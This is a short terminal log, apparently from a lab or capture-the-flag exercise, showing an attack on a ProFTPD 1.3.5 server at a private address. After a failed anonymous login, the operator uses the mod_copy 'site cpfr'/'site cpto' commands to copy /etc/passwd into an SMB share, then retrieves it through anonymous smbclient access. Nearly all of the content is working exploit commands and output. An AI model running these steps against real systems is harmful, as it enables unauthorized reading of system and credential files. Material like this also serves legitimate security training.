 ┌──(karotte㉿kali)-[/usr/share/seclists/Passwords]
└─$ ftp $iptarget
Connected to 192.168.56.102.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.102]
Name (192.168.56.102:karotte): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/test.txt
250 Copy successful
ftp> exit
221 Goodbye.
┌──(karotte㉿kali)-[/usr/share/seclists/Passwords]
└─$ smbclient //$iptarget/anonymous -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 11 18:00:35 2024
.. D 0 Fri Oct 11 17:58:41 2024
backups D 0 Thu Jul 18 16:25:17 2019
test.txt N 1614 Fri Oct 11 18:00:35 2024